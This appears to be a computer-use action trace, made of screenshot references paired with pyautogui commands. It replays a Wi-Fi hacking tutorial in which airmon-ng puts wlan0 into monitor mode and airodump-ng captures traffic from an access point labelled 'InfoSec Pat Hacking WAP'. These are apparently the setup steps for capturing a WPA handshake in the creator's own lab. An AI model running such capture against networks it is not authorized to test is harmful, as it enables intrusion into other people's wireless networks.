
pyautogui.moveTo(729, 491)

pyautogui.moveTo(651, 466)

# Run iwconfig to confirm wlan0 is in monitor mode, with airmon-ng start wlan0 prepared
pyautogui.write('lsusb')

pyautogui.moveTo(461, 128); pyautogui.dragTo(859, 128)

pyautogui.moveTo(659, 327)

pyautogui.write('iwconfig')

pyautogui.write('airmon-ng start wlan0')

pyautogui.press('Tab')

# Run airodump-ng wlan0 to list nearby access points, then stop the scan with Ctrl+C
pyautogui.write('airmon-ng start wlan0')

pyautogui.write('airodump-ng -c2 -w PatsCaptureYoutube2 -d B0:6E:BF:4')

pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

# Pick out InfoSec Pat Hacking WAP in the results and select its BSSID on channel 2
pyautogui.moveTo(481, 163); pyautogui.dragTo(527, 289)

pyautogui.moveTo(485, 317)

pyautogui.doubleClick(882, 343)
